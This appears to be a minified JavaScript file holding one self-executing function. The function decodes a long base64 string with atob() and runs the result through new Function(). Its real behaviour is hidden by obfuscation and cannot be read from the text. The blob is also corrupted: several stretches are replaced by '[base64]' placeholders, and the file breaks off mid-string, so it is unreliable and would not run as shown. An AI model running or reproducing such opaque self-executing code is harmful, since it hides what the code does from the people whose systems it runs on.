!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qil7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvnoZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLTnoKXnoKXnoKDnoKvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo